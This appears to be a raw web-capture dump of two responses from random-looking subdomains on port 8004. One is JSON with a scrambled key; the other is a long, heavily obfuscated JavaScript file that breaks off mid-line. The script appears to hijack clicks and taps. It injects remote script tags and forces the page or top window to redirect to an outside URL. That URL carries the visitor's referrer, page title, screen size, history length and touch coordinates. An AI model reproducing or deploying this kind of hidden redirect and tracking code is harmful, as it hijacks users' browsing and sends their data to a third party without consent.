

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1508tc.6qez3b.com:8004/d/6476?t=0.3773587474582816
body_size: 1129
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q1@=\"JF6^Y\"g}1K{os1@Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1on@@@K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0{F(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0{F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LLhXmTF*Fq4LsoQom((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://156476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45620
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea433